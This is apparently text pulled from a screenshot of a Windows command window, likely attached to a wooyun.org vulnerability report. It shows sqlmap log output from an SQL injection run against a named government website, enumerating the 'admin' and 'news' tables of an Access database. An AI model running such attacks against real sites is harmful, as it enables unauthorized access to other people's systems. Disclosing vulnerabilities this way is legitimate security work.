 管理员: C:\Windows\system32\cmd.exe
uest
[19:23:58] [INFO] tried 2137/3137 items (68%)
[19:23:58] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the req
uest
[19:25:30] [INFO] tried 3097/3137 items (99%)
[19:25:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the req
uest
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ news  ¦
+-------+
[19:25:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3140 times
[19:25:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.tba.gov.cn'
[*] shutting down at 19:25:33
C:\Users\Administrator>_
半:
www.wooyun.org